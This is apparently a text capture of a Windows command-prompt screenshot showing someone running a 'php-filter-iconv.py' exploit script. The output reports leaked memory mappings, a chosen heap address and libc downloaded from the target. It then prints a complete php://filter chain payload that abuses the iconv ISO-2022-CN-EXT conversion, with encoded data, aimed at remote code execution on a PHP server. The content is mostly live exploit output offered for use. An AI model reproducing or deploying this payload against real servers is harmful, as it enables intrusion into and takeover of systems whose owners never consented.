 C:\Windows\System32\cmd.e:
(py3.10) D:\工具\php-filter-iconv-main\php-filter-iconv-main>netsh winhttp show proxy
当前的 WinHTTP 代理服务器设置:
直接访问(没有代理服务器)。
(py3.10) D:\工具\php-filter-iconv-main\php-filter-iconv-main>python3 php-filter-iconv.py
(py3.10) D:\工具\php-filter-iconv-main\php-filter-iconv-main>python3 php-filter-iconv.py
(py3.10) D:\工具\php-filter-iconv-main\php-filter-iconv-main>python php-filter-iconv.py
[*]Unable to parse memory mappings
[*]Got 464 memory regions
[*]Using 0x7fb76a000040 as heap
[*]download: /lib/x86_64-linux-gnu/libc-2.31.so
[*]payload:
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dech
unk|convert.iconv.latin1.latin1|dechunk|convert.iconv.UTF-8.ISO-2022-CN-EXT|convert.quoted-printable-decode|convert.icon
v.latin1.latin1/resource=data:text/plain;base64,e3vXsO%2bOhRhbwrH3JiFTd3nJaszYdvdjjOOGlQn6G0%2b6VS%2b0vHgnWc5VmvuNC/cXps
cPvzf%2bmH9j7aIlVS5LV4ky4AUNmjqnBcN3xi7ti9x7NC57ZrSKNAt%2bHQlCp4uOhOaFr0wOy994PeqZ2Ek2Rvw6ZhzZJFM49XboqxlXo99snbbTdZMjAS
u0vqd2r76y%2borh6q37Gff1R/%2bt%2b/Dw8fTc9d72FX827bf9/vz3/9dOk3u%2bHm98/1nZTcWeH795DH%2bu2mZ9%2bbSp1yjttdjv6rvvS%2b/P%2b/
348r9vd%2ba/r15bu%2bdK7c9N%2bd////s97fn%2bfz//eOxLxW/cj/l39sfqK%2byv3x3nUPffKi0%2b%2b835176P%2b6fbzSvdf/Xvvjfft9d9qLgtv/
56vf3Xl2%2bL65kr7SN%2bR58qXrP%2b965/FpbhJ5Zu%2b/uxbu7nO%2b/nf/tdHW/83yLs3fSKN/1Powp2X6vcf%2b3knvf6lrWvw%2bt/7rkftz61eKL%
2b77d/fy%2bft/31j5%2b1TwrjK%2b/Kz1/Pev93en78v%2bKjWRL1nwVPnpfG7%2bgDJtNggWp66kzd/%2b/7lW7KEQg3nueCktlu2bbbNCZ3LPk/qnhU8a
hieiu%2bHJ3VO1OuXNL/t9UpIdVJuQSUG%2bxdem3Gy8LpH7esX6wTqHSTjcrGr12aVzhVyv5y7v4nb91%2bCuyf9qn//r9IL5cbfIQsinolFr7yo/Hdb969
nw4qHSojoH7GtaDtO7x657/cFp81hV9MsJ4BAA==
(py3.10) D:\工具\php-filter-iconv-main\php-filter-iconv-main>